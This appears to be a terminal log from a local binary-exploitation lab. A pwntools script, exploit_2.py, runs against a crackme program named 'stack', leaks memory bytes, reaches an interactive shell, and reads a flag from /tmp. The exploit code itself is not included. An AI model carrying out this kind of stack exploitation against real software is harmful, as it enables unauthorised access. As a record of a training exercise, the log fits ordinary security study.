 ycf@ycf-virtual-machine:~/pwndbg$ python3 ./exploit_2.py
[+] Starting local process './stack': pid 6843
./exploit_2.py:24: BytesWarning: Text is not bytes; assuming ASCII, no guarantee
s. See https://docs.pwntools.com/#bytes
  p.recvuntil("!\n")
[*] Switching to interactive mode
\xb0\xf2\xd9\xf7\xd0\x8f\xe1\xf7@\xcc\xdb\xf7\xf0\xb3\xe4\xf7\xe0\x9d\xd6\xf70\x
d4\xdb\xf7\xf0\xca\xe9\xf7
IOLI Crackme Level 0x00
Password:Invalid Password!
$ /tmp/flag
lm U202012150!
\x00\x00\x00[*] Process './stack' stopped with exit code 1 (pid 6843)
[*] Got EOF while reading in interactive
$